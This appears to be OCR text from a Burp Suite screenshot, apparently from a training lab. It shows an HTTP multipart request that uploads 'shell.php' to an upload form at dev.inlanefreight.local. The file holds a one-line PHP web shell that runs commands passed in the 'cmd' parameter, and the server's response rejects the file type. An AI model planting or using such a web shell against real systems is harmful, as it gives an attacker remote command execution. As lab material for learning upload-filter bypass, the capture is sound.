 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://dev.inlanefreight.local HTTP/1 ?
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://dev.inlanefreight.local/upload.php
8 Content-Type: multipart/form-data;
boundary=---------------------------237036776618617527221922381334
9 Content-Length: 375
10 Origin: http://dev.inlanefreight.local
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 -----------------------------237036776618617527221922381334
18 Content-Disposition: form-data; name="file"; filename="shell.php"
19 Content-Type: application/x-php
20
21 <?php system($_REQUEST["cmd"]); ?>
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Jun 2025 10:40:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 40
5 Content-Type: text/html; charset=UTF-8
6 Via: 1.1 dev.inlanefreight.local
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10
11 JPG, JPEG, PNG & GIF files are allowed.
Inspector
Notes